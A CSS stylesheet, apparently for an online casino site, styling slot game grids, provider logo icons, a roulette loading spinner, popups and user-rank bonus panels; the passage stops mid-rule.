.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://coreprognostex.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
